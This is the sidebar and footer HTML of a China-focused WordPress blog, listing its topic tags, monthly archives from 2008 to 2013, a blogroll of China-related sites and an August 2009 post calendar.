<a href="http://blog.foolsmountain.com/tag/chinese/" class="tag-cloud-link tag-link-9 tag-link-position-8" style="font-size: 11.62962962963pt;" aria-label="Chinese (15 items)">Chinese</a>
<a href="http://blog.foolsmountain.com/tag/corruption/" class="tag-cloud-link tag-link-84 tag-link-position-9" style="font-size: 11.940740740741pt;" aria-label="corruption (16 items)">corruption</a>
<a href="http://blog.foolsmountain.com/tag/culture/" class="tag-cloud-link tag-link-1662 tag-link-position-10" style="font-size: 15.466666666667pt;" aria-label="culture (36 items)">culture</a>
<a href="http://blog.foolsmountain.com/tag/dalai-lama/" class="tag-cloud-link tag-link-69 tag-link-position-11" style="font-size: 12.874074074074pt;" aria-label="dalai lama (20 items)">dalai lama</a>
<a href="http://blog.foolsmountain.com/tag/democracy/" class="tag-cloud-link tag-link-154 tag-link-position-12" style="font-size: 14.948148148148pt;" aria-label="democracy (32 items)">democracy</a>
<a href="http://blog.foolsmountain.com/tag/earthquake/" class="tag-cloud-link tag-link-59 tag-link-position-13" style="font-size: 14.637037037037pt;" aria-label="earthquake (30 items)">earthquake</a>
<a href="http://blog.foolsmountain.com/tag/economy/" class="tag-cloud-link tag-link-1667 tag-link-position-14" style="font-size: 14.014814814815pt;" aria-label="economy (26 items)">economy</a>
<a href="http://blog.foolsmountain.com/tag/education/" class="tag-cloud-link tag-link-1664 tag-link-position-15" style="font-size: 11.422222222222pt;" aria-label="education (14 items)">education</a>
<a href="http://blog.foolsmountain.com/tag/environment/" class="tag-cloud-link tag-link-94 tag-link-position-16" style="font-size: 10.696296296296pt;" aria-label="environment (12 items)">environment</a>
<a href="http://blog.foolsmountain.com/tag/featured/" class="tag-cloud-link tag-link-472 tag-link-position-17" style="font-size: 15.362962962963pt;" aria-label="featured (35 items)">featured</a>
<a href="http://blog.foolsmountain.com/tag/financial-crisis/" class="tag-cloud-link tag-link-504 tag-link-position-18" style="font-size: 9.5555555555556pt;" aria-label="financial crisis (9 items)">financial crisis</a>
<a href="http://blog.foolsmountain.com/tag/freedom-of-speech/" class="tag-cloud-link tag-link-418 tag-link-position-19" style="font-size: 11.111111111111pt;" aria-label="freedom of speech (13 items)">freedom of speech</a>
<a href="http://blog.foolsmountain.com/tag/government/" class="tag-cloud-link tag-link-110 tag-link-position-20" style="font-size: 13.496296296296pt;" aria-label="government (23 items)">government</a>
<a href="http://blog.foolsmountain.com/tag/history/" class="tag-cloud-link tag-link-33 tag-link-position-21" style="font-size: 11.62962962963pt;" aria-label="history (15 items)">history</a>
<a href="http://blog.foolsmountain.com/tag/hong-kong/" class="tag-cloud-link tag-link-50 tag-link-position-22" style="font-size: 8pt;" aria-label="hong kong (6 items)">hong kong</a>
<a href="http://blog.foolsmountain.com/tag/human-rights/" class="tag-cloud-link tag-link-1671 tag-link-position-23" style="font-size: 12.874074074074pt;" aria-label="human rights (20 items)">human rights</a>
<a href="http://blog.foolsmountain.com/tag/humor/" class="tag-cloud-link tag-link-343 tag-link-position-24" style="font-size: 12.459259259259pt;" aria-label="humor (18 items)">humor</a>
<a href="http://blog.foolsmountain.com/tag/india/" class="tag-cloud-link tag-link-61 tag-link-position-25" style="font-size: 9.5555555555556pt;" aria-label="india (9 items)">india</a>
<a href="http://blog.foolsmountain.com/tag/internet/" class="tag-cloud-link tag-link-48 tag-link-position-26" style="font-size: 11.940740740741pt;" aria-label="internet (16 items)">internet</a>
<a href="http://blog.foolsmountain.com/tag/language/" class="tag-cloud-link tag-link-1666 tag-link-position-27" style="font-size: 10.385185185185pt;" aria-label="language (11 items)">language</a>
<a href="http://blog.foolsmountain.com/tag/media/" class="tag-cloud-link tag-link-1663 tag-link-position-28" style="font-size: 16.918518518519pt;" aria-label="media (50 items)">media</a>
<a href="http://blog.foolsmountain.com/tag/music/" class="tag-cloud-link tag-link-1668 tag-link-position-29" style="font-size: 9.9703703703704pt;" aria-label="music (10 items)">music</a>
<a href="http://blog.foolsmountain.com/tag/nationalism/" class="tag-cloud-link tag-link-32 tag-link-position-30" style="font-size: 13.288888888889pt;" aria-label="nationalism (22 items)">nationalism</a>
<a href="http://blog.foolsmountain.com/tag/olympics/" class="tag-cloud-link tag-link-16 tag-link-position-31" style="font-size: 18.785185185185pt;" aria-label="olympics (77 items)">olympics</a>
<a href="http://blog.foolsmountain.com/tag/politics/" class="tag-cloud-link tag-link-1665 tag-link-position-32" style="font-size: 14.325925925926pt;" aria-label="politics (28 items)">politics</a>
<a href="http://blog.foolsmountain.com/tag/racism/" class="tag-cloud-link tag-link-238 tag-link-position-33" style="font-size: 9.9703703703704pt;" aria-label="racism (10 items)">racism</a>
<a href="http://blog.foolsmountain.com/tag/reform/" class="tag-cloud-link tag-link-55 tag-link-position-34" style="font-size: 14.637037037037pt;" aria-label="reform (30 items)">reform</a>
<a href="http://blog.foolsmountain.com/tag/religion/" class="tag-cloud-link tag-link-1661 tag-link-position-35" style="font-size: 8pt;" aria-label="religion (6 items)">religion</a>
<a href="http://blog.foolsmountain.com/tag/riots/" class="tag-cloud-link tag-link-156 tag-link-position-36" style="font-size: 8.5185185185185pt;" aria-label="riot (7 items)">riot</a>
<a href="http://blog.foolsmountain.com/tag/riot/" class="tag-cloud-link tag-link-46 tag-link-position-37" style="font-size: 8pt;" aria-label="riots (6 items)">riots</a>
<a href="http://blog.foolsmountain.com/tag/sixfour/" class="tag-cloud-link tag-link-122 tag-link-position-38" style="font-size: 11.62962962963pt;" aria-label="sixfour (15 items)">sixfour</a>
<a href="http://blog.foolsmountain.com/tag/taiwan/" class="tag-cloud-link tag-link-101 tag-link-position-39" style="font-size: 15.777777777778pt;" aria-label="taiwan (39 items)">taiwan</a>
<a href="http://blog.foolsmountain.com/tag/tiananmen/" class="tag-cloud-link tag-link-284 tag-link-position-40" style="font-size: 9.037037037037pt;" aria-label="tiananmen (8 items)">tiananmen</a>
<a href="http://blog.foolsmountain.com/tag/tibet/" class="tag-cloud-link tag-link-17 tag-link-position-41" style="font-size: 17.437037037037pt;" aria-label="tibet (56 items)">tibet</a>
<a href="http://blog.foolsmountain.com/tag/translation/" class="tag-cloud-link tag-link-176 tag-link-position-42" style="font-size: 11.422222222222pt;" aria-label="translation (14 items)">translation</a>
<a href="http://blog.foolsmountain.com/tag/us/" class="tag-cloud-link tag-link-170 tag-link-position-43" style="font-size: 10.385185185185pt;" aria-label="US (11 items)">US</a>
<a href="http://blog.foolsmountain.com/tag/wengan/" class="tag-cloud-link tag-link-155 tag-link-position-44" style="font-size: 9.037037037037pt;" aria-label="wengan (8 items)">wengan</a>
<a href="http://blog.foolsmountain.com/tag/xinjiang/" class="tag-cloud-link tag-link-109 tag-link-position-45" style="font-size: 11.111111111111pt;" aria-label="xinjiang (13 items)">xinjiang</a></div>
</div></div><!--sidebox end --><!--sidebox start --><div id="archives-2" class="dbx-box widget_archive"><h3 class="dbx-handle">Archives</h3><div class="dbx-content">		<label class="screen-reader-text" for="archives-dropdown-2">Archives</label>
		<select id="archives-dropdown-2" name="archive-dropdown">
			
			<option value="">Select Month</option>
				<option value='http://blog.foolsmountain.com/2013/04/'> April 2013 &nbsp;(1)</option>
	<option value='http://blog.foolsmountain.com/2012/03/'> March 2012 &nbsp;(1)</option>
	<option value='http://blog.foolsmountain.com/2011/11/'> November 2011 &nbsp;(2)</option>
	<option value='http://blog.foolsmountain.com/2011/06/'> June 2011 &nbsp;(1)</option>
	<option value='http://blog.foolsmountain.com/2011/04/'> April 2011 &nbsp;(3)</option>
	<option value='http://blog.foolsmountain.com/2011/03/'> March 2011 &nbsp;(1)</option>
	<option value='http://blog.foolsmountain.com/2010/12/'> December 2010 &nbsp;(1)</option>
	<option value='http://blog.foolsmountain.com/2010/11/'> November 2010 &nbsp;(1)</option>
	<option value='http://blog.foolsmountain.com/2010/10/'> October 2010 &nbsp;(6)</option>
	<option value='http://blog.foolsmountain.com/2010/09/'> September 2010 &nbsp;(5)</option>
	<option value='http://blog.foolsmountain.com/2010/08/'> August 2010 &nbsp;(7)</option>
	<option value='http://blog.foolsmountain.com/2010/07/'> July 2010 &nbsp;(5)</option>
	<option value='http://blog.foolsmountain.com/2010/06/'> June 2010 &nbsp;(12)</option>
	<option value='http://blog.foolsmountain.com/2010/05/'> May 2010 &nbsp;(14)</option>
	<option value='http://blog.foolsmountain.com/2010/04/'> April 2010 &nbsp;(12)</option>
	<option value='http://blog.foolsmountain.com/2010/03/'> March 2010 &nbsp;(12)</option>
	<option value='http://blog.foolsmountain.com/2010/02/'> February 2010 &nbsp;(11)</option>
	<option value='http://blog.foolsmountain.com/2010/01/'> January 2010 &nbsp;(16)</option>
	<option value='http://blog.foolsmountain.com/2009/12/'> December 2009 &nbsp;(6)</option>
	<option value='http://blog.foolsmountain.com/2009/11/'> November 2009 &nbsp;(23)</option>
	<option value='http://blog.foolsmountain.com/2009/10/'> October 2009 &nbsp;(22)</option>
	<option value='http://blog.foolsmountain.com/2009/09/'> September 2009 &nbsp;(22)</option>
	<option value='http://blog.foolsmountain.com/2009/08/' selected='selected'> August 2009 &nbsp;(24)</option>
	<option value='http://blog.foolsmountain.com/2009/07/'> July 2009 &nbsp;(32)</option>
	<option value='http://blog.foolsmountain.com/2009/06/'> June 2009 &nbsp;(27)</option>
	<option value='http://blog.foolsmountain.com/2009/05/'> May 2009 &nbsp;(19)</option>
	<option value='http://blog.foolsmountain.com/2009/04/'> April 2009 &nbsp;(24)</option>
	<option value='http://blog.foolsmountain.com/2009/03/'> March 2009 &nbsp;(31)</option>
	<option value='http://blog.foolsmountain.com/2009/02/'> February 2009 &nbsp;(22)</option>
	<option value='http://blog.foolsmountain.com/2009/01/'> January 2009 &nbsp;(28)</option>
	<option value='http://blog.foolsmountain.com/2008/12/'> December 2008 &nbsp;(28)</option>
	<option value='http://blog.foolsmountain.com/2008/11/'> November 2008 &nbsp;(24)</option>
	<option value='http://blog.foolsmountain.com/2008/10/'> October 2008 &nbsp;(37)</option>
	<option value='http://blog.foolsmountain.com/2008/09/'> September 2008 &nbsp;(50)</option>
	<option value='http://blog.foolsmountain.com/2008/08/'> August 2008 &nbsp;(73)</option>
	<option value='http://blog.foolsmountain.com/2008/07/'> July 2008 &nbsp;(85)</option>
	<option value='http://blog.foolsmountain.com/2008/06/'> June 2008 &nbsp;(52)</option>
	<option value='http://blog.foolsmountain.com/2008/05/'> May 2008 &nbsp;(65)</option>
	<option value='http://blog.foolsmountain.com/2008/04/'> April 2008 &nbsp;(2)</option>

		</select>

			<script type="text/javascript">
/* <![CDATA[ */

(function() {
	var dropdown = document.getElementById( "archives-dropdown-2" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();

/* ]]> */
</script>
</div></div><!--sidebox end -->      <!--sidebox start -->
      <div id="links" class="dbx-box">
        <h3 class="dbx-handle">Links</h3>
        <div class="dbx-content">
          <ul>
            <li><a href="http://zonaeuropa.com/weblog.htm" title="A Hong Kong blog that provides English translations of China related stories and is a principal source of information for many western media." target="_blank">ESWN</a></li>
<li><a href="http://www.mutantpalm.org/">Mutant Palm</a></li>
<li><a href="http://chinadigitaltimes.net/" title="CDT is a collaborative news website covering China’s social and political transition and its emerging role in the world." target="_blank">China Digital Times</a></li>
<li><a href="http://www.globalvoicesonline.org/-/world/east-asia/china/" title="Global Voices seeks to aggregate, curate, and aamplify the globl conversation online">Global Voices China</a></li>
<li><a href="http://sun-bin.blogspot.com/" title="dedicated to problem solving and analysis, and in particular issues related to China" target="_blank">Sun Bin</a></li>
<li><a href="http://www.chinalawblog.com/" title="focuses on business law in China" target="_blank">China Law Blog</a></li>
<li><a href="http://danwei.org/" title="Chinese media, advertising, and urban life." target="_blank">Danwei</a></li>
<li><a href="http://www.chinadialogue.net/" title="bilingual website devoted to environmental issues" target="_blank">China Dialogue</a></li>
<li><a href="http://chinamatters.blogspot.com/" target="_blank">China Matters</a></li>
<li><a href="http://granitestudio.org/" title="Jeremiah Jenne. A Qing historian reads the newspaper…" target="_blank">Granite Studio</a></li>
<li><a href="http://www.chinavortex.com/" title="authored by Paul Denlinger, who has worked in marketing/advertising and the Internet space in greater China for nearly 20 years." target="_blank">The China Vortex</a></li>
<li><a href="http://bokane.org/" title="disoriented in the orient" target="_blank">Bokane</a></li>
<li><a href="http://www.blackandwhitecat.org/" title="China and Other things" target="_blank">Black and White Cat</a></li>
<li><a href="http://wangbo.blogtown.co.nz/" title="ramblings of an expat Kiwi|Chris" target="_blank">bezdomny ex patria</a></li>
<li><a href="http://cnreviews.com/" title="Group blog by David Feng, Min Guo, and Elliott Ng" target="_blank">CNReviews</a></li>
<li><a href="http://shanghaiist.com" title="News, Music, Nightlife, Restaurants, Events and More &#8230;" target="_blank">Shanghaiist</a></li>
<li><a href="http://www.insideoutchina.com/" title="A Literary and Cultural Blog|Xujun Eberlein" target="_blank">Inside-Out China</a></li>
<li><a href="http://cngovwatch.blogspot.com/" title="Analysis of issues relevant to the China and US-China relations. " target="_blank">China Government Watch</a></li>
<li><a href="http://chinacomment.wordpress.com/" title="China Comment hopes to posit thought-provoking ideas of the sort found in Journals" target="_blank">China Comment</a></li>
<li><a href="http://www.pekingduck.org/" title="Richard" target="_blank">The Peking Duck</a></li>
<li><a href="http://news.imagethief.com/blogs/china/default.aspx" title="Public relations, communication and interesting times in China" target="_blank">Imagethief</a></li>
<li><a href="http://cmp.hku.hk/" target="_blank">China Media Project</a></li>
<li><a href="http://blogs.wsj.com/chinajournal/" title="WSJ&#8217;s Sky Canaves as the lead writer" target="_blank">China Journal</a></li>
<li><a href="http://www.thechinabeat.org" title="Blogging How the East Is Read">The China Beat</a></li>
<li><a href="http://chinahopelive.net/" title=" One couple&#8217;s adventure in the global village" target="_blank">China hope live</a></li>
<li><a href="http://chinabystander.wordpress.com/" target="_blank">China Bystander</a></li>
<li><a href="http://www.chinasmack.com/" title="cultural voyeurism" target="_blank">chinaSMACK</a></li>
<li><a href="http://www.thenewdominion.net/" title="Your source for all things Xinjiang" target="_blank">The New Dominion</a></li>
<li><a href="http://china.alltop.com/" target="_blank">All the top Chinese news</a></li>
<li><a href="http://www.farwestchina.com/" title="Two English teachers in XinJiang blog about life in this remote region of China" target="_blank">Far West China</a></li>
<li><a href="http://chinayouren.com/eng/" title="Of China changing the World" target="_blank">CHINAYOUREN</a></li>
<li><a href="http://www.newyorker.com/online/blogs/evanosnos/" title="Dispatches by Evan Osnos." target="_blank">Letter from China</a></li>
<li><a href="http://jamesfallows.theatlantic.com/" target="_blank">James Fallows</a></li>
<li><a href="http://chinanewswrap.com/" title="Translated excerpts and summaries from the Chinese-language press" target="_blank">China News Wrap</a></li>
<li><a href="http://sun-zoo.com/chinageeks/" target="_blank">Chinageeks</a></li>
<li><a href="http://www.speakingofchina.com/" title="The heart of China, through one foreign woman. " target="_blank">Speaking of China</a></li>
<li><a href="http://www.chinahush.com" title="Stories of China" target="_blank">China Hush</a></li>
<li><a href="http://shanghaiscrap.com/" title="Observations on Asia and the world by Adam Minter" target="_blank">Shanghai Scrap</a></li>
<li><a href="http://mpettis.com/" title="China’s financial and monetary links to the world">China Financial Markets</a></li>
<li><a href="http://blog.hiddenharmonies.org" title="A blog about China by those who love China." target="_blank">Hidden Harmonies Blog</a></li>
<li><a href="http://indiaschinablog.blogspot.com/" title="Maitreya Bhakal&#8217;s blog" target="_blank">India&#039;s China Blog</a></li>
<li><a href="http://jinpeili.blogspot.com/" title="essays and political commentary by Philip J Cunningham" target="_blank">Frontier International</a></li>
<li><a href="http://chinamusings.com/" title="An Historian&#8217;s View on Society and the Environment in China Today">China Musings</a></li>
          </ul>
        </div>
      </div>
      <!--sidebox end -->      <!--sidebox start -->
      <div id="meta" class="dbx-box">
        <h3 class="dbx-handle">Meta</h3>
        <div class="dbx-content">
          <ul>
              <li class="rss"><a href="http://blog.foolsmountain.com/feed/">Entries (RSS)</a></li>
              <li class="rss"><a href="http://blog.foolsmountain.com/comments/feed/">Comments (RSS)</a></li>
              <li class="wordpress"><a href="http://www.wordpress.org" title="Powered by WordPress">WordPress</a></li>
              <li class="login"><a href="http://blog.foolsmountain.com/wp-login.php">Log in</a></li>
<li class="login"></li>
          </ul>
        </div>
      </div>
      <!--sidebox end -->

<!--sidebox start --><div id="calendar-2" class="dbx-box widget_calendar"><h3 class="dbx-handle">Calendar</h3><div class="dbx-content"><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>August 2009</caption>
	<thead>
	<tr>
		<th scope="col" title="Monday">M</th>
		<th scope="col" title="Tuesday">T</th>
		<th scope="col" title="Wednesday">W</th>
		<th scope="col" title="Thursday">T</th>
		<th scope="col" title="Friday">F</th>
		<th scope="col" title="Saturday">S</th>
		<th scope="col" title="Sunday">S</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="5" class="pad">&nbsp;</td><td>1</td><td>2</td>
	</tr>
	<tr>
		<td><a href="http://blog.foolsmountain.com/2009/08/03/" aria-label="Posts published on August 3, 2009">3</a></td><td><a href="http://blog.foolsmountain.com/2009/08/04/" aria-label="Posts published on August 4, 2009">4</a></td><td><a href="http://blog.foolsmountain.com/2009/08/05/" aria-label="Posts published on August 5, 2009">5</a></td><td>6</td><td>7</td><td><a href="http://blog.foolsmountain.com/2009/08/08/" aria-label="Posts published on August 8, 2009">8</a></td><td>9</td>
	</tr>
	<tr>
		<td>10</td><td><a href="http://blog.foolsmountain.com/2009/08/11/" aria-label="Posts published on August 11, 2009">11</a></td><td><a href="http://blog.foolsmountain.com/2009/08/12/" aria-label="Posts published on August 12, 2009">12</a></td><td><a href="http://blog.foolsmountain.com/2009/08/13/" aria-label="Posts published on August 13, 2009">13</a></td><td><a href="http://blog.foolsmountain.com/2009/08/14/" aria-label="Posts published on August 14, 2009">14</a></td><td>15</td><td><a href="http://blog.foolsmountain.com/2009/08/16/" aria-label="Posts published on August 16, 2009">16</a></td>
	</tr>
	<tr>
		<td><a href="http://blog.foolsmountain.com/2009/08/17/" aria-label="Posts published on August 17, 2009">17</a></td><td><a href="http://blog.foolsmountain.com/2009/08/18/" aria-label="Posts published on August 18, 2009">18</a></td><td>19</td><td><a href="http://blog.foolsmountain.com/2009/08/20/" aria-label="Posts published on August 20, 2009">20</a></td><td><a href="http://blog.foolsmountain.com/2009/08/21/" aria-label="Posts published on August 21, 2009">21</a></td><td>22</td><td><a href="http://blog.foolsmountain.com/2009/08/23/" aria-label="Posts published on August 23, 2009">23</a></td>
	</tr>
	<tr>
		<td>24</td><td><a href="http://blog.foolsmountain.com/2009/08/25/" aria-label="Posts published on August 25, 2009">25</a></td><td>26</td><td><a href="http://blog.foolsmountain.com/2009/08/27/" aria-label="Posts published on August 27, 2009">27</a></td><td><a href="http://blog.foolsmountain.com/2009/08/28/" aria-label="Posts published on August 28, 2009">28</a></td><td><a href="http://blog.foolsmountain.com/2009/08/29/" aria-label="Posts published on August 29, 2009">29</a></td><td>30</td>
	</tr>
	<tr>
		<td><a href="http://blog.foolsmountain.com/2009/08/31/" aria-label="Posts published on August 31, 2009">31</a></td>
		<td class="pad" colspan="6">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Previous and next months" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="http://blog.foolsmountain.com/2009/07/">&laquo; Jul</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next"><a href="http://blog.foolsmountain.com/2009/09/">Sep &raquo;</a></span>
	</nav></div></div></div><!--sidebox end --><!--sidebox start --><div id="text-331508061" class="dbx-box widget_text"><h3 class="dbx-handle">ClusterMap</h3><div class="dbx-content">			<div class="textwidget"><a href="http://www4.clustrmaps.com/counter/maps.php?url=http://blog.foolmountain.com" id="clustrMapsLink"><img src="http://www4.clustrmaps.com/counter/index2.php?url=http://blog.foolmountain.com" style="border:0px;" alt="Locations of visitors to this page" title="Locations of visitors to this page" id="clustrMapsImg" onerror="this.onerror=null; this.src='http://www2.clustrmaps.com/images/clustrmaps-back-soon.jpg'; document.getElementById('clustrMapsLink').href='http://www2.clustrmaps.com';" />
</a></div>
		</div></div><!--sidebox end -->
</div><!--/sidebar -->
    <hr class="hidden" />

  </div><!--/wrapper -->

</div><!--/page -->

<script type="text/javascript" src="https://www.sweetcaptcha.com/api/v2/apps/csrf/35996?ver=3.0.8" id="sweetcaptcha-csrf-js"></script>
</body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/


Served from: blog.foolsmountain.com @ 2026-01-30 15:50:37 by W3 Total Cache
-->